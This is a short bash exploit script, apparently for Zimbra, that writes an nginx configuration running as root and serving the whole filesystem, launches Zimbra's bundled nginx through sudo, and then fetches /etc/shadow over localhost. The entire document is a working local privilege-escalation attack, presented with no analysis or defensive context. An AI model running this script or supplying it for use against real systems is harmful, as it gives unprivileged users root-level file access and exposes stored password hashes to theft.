 Exploit code:
1 #!/bin/bash
2 echo "[+] making config"
3 cat <<EOF >/tmp/nginx.conf
4 user root;
5 worker_processes 4;
6 pid /tmp/nginx.pid;
7 events {
8         worker_connections 768;
9 }
10 http {
11 server {
12     listen 1337;
13     root /;
14     autoindex on;
15 }
16 }
17 EOF
18 echo "[+] Launching..."
19 sudo /opt/zimbra/common/sbin/nginx -c /tmp/nginx.conf
20 echo "[+] Reading /etc/shadow..."
21 curl http://localhost:1337/etc/shadow